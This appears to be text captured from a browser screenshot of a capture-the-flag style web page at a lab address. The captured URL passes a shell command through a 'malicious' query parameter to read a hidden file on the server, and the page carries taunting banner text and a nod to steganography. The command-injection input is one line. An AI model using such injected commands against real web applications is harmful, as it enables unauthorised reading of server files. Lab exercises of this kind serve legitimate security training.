 Mozilla Firefox
10.10.10.2/op_securi
10.10.10.2/op_security.php?malicious=cat somerandomhiddenfilethatyoucantfind48685475814.txt
Privacy
Ohh Hello, Stranger! You're about to enter into danger zone! Be careful of what you do as everything here is monitored!!
Steganography is super awesome and l337 techinque.